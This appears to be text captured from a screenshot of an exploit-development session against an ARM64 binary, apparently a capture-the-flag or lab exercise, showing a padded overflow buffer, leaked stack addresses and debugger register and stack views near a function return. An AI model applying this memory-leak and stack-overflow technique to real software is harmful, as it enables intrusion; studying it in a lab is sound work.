 *
00000030 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 0a │CCCC│CCCC│CCCC│CCC·│
00000040 cd 86 03 13 7f 0a 3b 20 73 65 6e 64 20 6d 65 20 │····│··; │send│ me │
00000050 79 6f 75 72 20 6d 65 73 73 61 67 65 20 6e 6f 77 │your│ mes│sage│ now│
00000060 3a 20 │: │
00000062
[+] Leaked $sp : b'\n\xcd\x86\x03\x13\x7f'
[+] Leaked $sp : b'\n\xcd\x86\x03\x13\x7f\x00\x00'
[+] Leaked $sp : 0x7f130386cd0a
[+] Leaked $sp : 0x7f130386ce72
[*] Switching to interactive mode
me your message now: $ MSG
[DEBUG] Sent 0x4 bytes:
b'MSG\n'
$
$x30 : 0x0000000011324878 → 0xa8c37bfdd503201f → 0xa8c37bfdd503201f [0/32326]
$sp : 0x00007f130386cbd0 → 0x4343434343434343 → 0x4343434343434343
$pc : 0x000000001132487c → 0xd65f03c0a8c37bfd → 0xd65f03c0a8c37bfd
$cpsr: [negative zero carry overflow interrupt fast]
$fpsr: 0x0000000000000000 → 0x0000000000000000
$fpcr: 0x0000000000000000 → 0x0000000000000000
stack
0x00007f130386cbd0│+0x0000: 0x4343434343434343 → 0x4343434343434343 ← $sp
0x00007f130386cbd8│+0x0008: 0x4343434343434343 → 0x4343434343434343
0x00007f130386cbe0│+0x0010: 0x434343430a47534d → 0x434343430a47534d ← $x1
0x00007f130386cbe8│+0x0018: 0x4343434343434343 → 0x4343434343434343
0x00007f130386cbf0│+0x0020: 0x4343434343434343 → 0x4343434343434343
0x00007f130386cbf8│+0x0028: 0x4343434343434343 → 0x4343434343434343
0x00007f130386cc00│+0x0030: 0x4343434343434343 → 0x4343434343434343
0x00007f130386cc08│+0x0038: 0x4343434343434343 → 0x4343434343434343
code:arm64:ARM
0x11324870 mov w0, #0x0 // #0
0x11324874 bl 0x11324700
0x11324878 nop
→ 0x1132487c ldp x29, x30, [sp], #48
0x11324880 ret
0x11324884 stp x29, x30, [sp, #-16]!
0x11324888 mov x29, sp
0x1132488c adrp x0, 0x11324000
0x11324890 add x0, x0, #0x980
threads
[#0] Id 1, stopped 0x1132487c in ?? (), reason: BREAKPOINT
trace
[#0] 0x1132487c → ldp x29, x30, [sp], #48
gef➤ si